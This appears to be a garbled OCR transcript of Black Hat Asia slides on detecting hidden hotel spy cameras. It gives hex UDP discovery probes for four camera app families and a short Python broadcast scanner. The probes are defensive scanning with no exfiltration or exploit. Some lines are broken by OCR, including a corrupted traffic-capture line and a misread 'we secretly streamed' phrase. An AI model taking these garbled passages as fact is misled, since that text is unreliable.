



#BHASIA @BLACKHATEVENTS



- Function
	- Remote control
	- Watch online, download video
	- Mobile monitoring alarm, night vision
- Steps for usage (All spy cameras are the same)
	- The camera generates a WIFI hotspot when powered on
	- APP connect to the hotspot, scan to add, set SSID and password of external network WIFI (Hotel WIFI)
	- Camera: reboot, and connect to the external WIFI
	- Evil man: Use APP to connect to the cloud and control the camera remotely





### Camera scanning technique via APP





#BHASIA @BLACKHATEVENTS



- Network traffic capture
	- All the cameras request fixed domains/IPs
	- Hardcoded



- reproduced to the Company of Canada is equivered to the Company of the Company of the Company of the U.S. (199 **Innonnnnnnn**  $10054.200.199.150$
- Appears to be an accurate and effective detection feature
- However, our goal is to;
	- Find a simple and effective way to discover the spy camera
	- Monitor the network traffic, ARP MITM, and 802.11 sniffers; at least, root privileges



## Latest discovery

- All spy cameras have the same function: scan and add cameras
	- Include manual input, QR code scanning, and network scanning
	- At least: network scanning
- The port listening service do not turn off
- Use this feature to detect cameras





### How to implement it?

- A service listening on a port waiting for scanning
- Send UDP broadcast packets
	- App: use the broadcast address to send a scanning packet
	- Camera: listen, receive the packet, response new packet (include ID and other info)
	- Android and iPhone do not necessitate root permission
	- The first package is the probe packet; it does not need any other info
- We can use this method to scan the spy camera



## Capture the scanning packet

- More than 15+ APPs
	- From previous collection / the manual of each cam we bought
- A majority of them utilize the same P2P solution
- Finally, four types of scanning packets
	- **HDMiniCam type:** HDMiniCam、BVCAM、RMON、P2PLiveCam、 iMiniCam …
	- **p2pCamViewer type:** p2pCamViewer、Plug2View、SIPC、 Plug&Play …
	- **HDSPCAM type:** HDSPCAM、CooLEye …
	- **CAMVIEW type:** CAMVIEW、CCS Link、 CamView Res …
- By the end of 2019, they covered 95% of the reported cases





•

•

### Scanning packet

• to\_send\_HDMiniCam= '01eeaa990b000c00010000000000000000000000 '.decode('hex')

to\_send\_ p2pCamViewer=

'0000f007b2756e7b000000000054494d453d3238 3830303b656e6454696d653d3135373135313530 38343b4d61696e436d643d4c6f63616c446174613 b75736572547970653d686b636c69656e743b737 4617475733d313b50726f743d353030303b4d6163 49503d3078307864303164316537303a36303935 39373532313b'.decode('hex')

#### to\_send\_HDSPCAM=

'6e4c9d8c40d140da2d2d682d00e7cada6e2e8d8c 40d040ca2d6d280c40e4cad86e2e8d8c40d040ca2 d6d280c40e4cad86e2e8d8c40d040ca2d6c280c50 e4fa8a61724368'.decode('hex')

- to\_send\_CAMVIEW= '\x44\x48\x01\x01'
- (CAMVIEW maybe have some false positives )

from socket import \* cs = socket(AF INET, SOCK DGRAM) cs.setsockopt(SOL SOCKET, SO REUSEADDR, 1) cs.setsockopt(SOL SOCKET, SO BROADCAST, 1)  $cs.settimeout(2)$ cs.bind(('192.168.43.146',2726))

cs.sendto(to\_send, ('255.255.255.255', 2627)) data, address =  $cs.$ recvfrom(10000)

print (data, address)

#### Find HDMiniCam :

∏ÔfÔÔ CM3227-868DD008AE36-CF43A5 ∏||  $(192.168.1.21', 10210)$ 





## About the HDMiniCam series

- We bought more than 50% of the spy camera devices
- Very common in the APPs we collected earlier
- Actual cases
	- The 1600 Motel guests we secretly streamed live in South Korea
	- Demonstration videos
	- News reports about spy camera

#### • **More than 1 million downloads !(Google Play)**

Developer: gang.zhang







